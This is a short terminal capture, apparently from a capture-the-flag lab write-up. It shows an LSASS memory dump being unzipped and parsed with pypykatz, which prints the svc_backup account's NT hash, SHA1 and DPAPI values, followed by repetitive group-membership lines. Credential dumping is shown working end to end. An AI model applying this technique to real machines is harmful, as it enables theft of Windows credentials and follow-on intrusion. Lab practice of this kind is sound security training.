 ┌──(root㉿kali)-[~/Desktop/black/memory_analysis]
└─# unzip lsass.zip
Archive:  lsass.zip
  inflating: lsass.DMP
┌──(root㉿kali)-[~/Desktop/black/memory_analysis]
└─# pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef62100000000
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
DOMAIN USERS@BLACKFIELD.LOCAL